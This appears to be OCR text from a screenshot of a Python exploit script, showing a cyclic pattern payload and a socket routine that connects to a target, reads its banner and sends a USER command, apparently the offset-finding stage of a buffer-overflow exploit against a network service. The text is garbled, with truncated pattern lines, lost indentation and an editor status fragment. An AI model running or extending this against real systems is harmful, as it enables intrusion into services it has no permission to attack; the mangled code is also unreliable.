 payload = b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6A
5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6
l5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An
Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5A
4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5
d4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf
Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4B
3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4
v3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx
Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3C
2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3
n2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp
Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2C
1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2
f1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh
Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1D
0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1
x0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz
Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0E
9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0
o9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er
Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9E
8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9
g8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi
Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8F
7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8
y7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga
Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7G
'
def exploit():
# Create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the server
s.connect((ip_address, port))
# Receive the banner
banner = s.recv(1024)
s.send(b"USER s4vitar" + b'\r\n')
response = s.recv(1024)
ORMAL exploit.py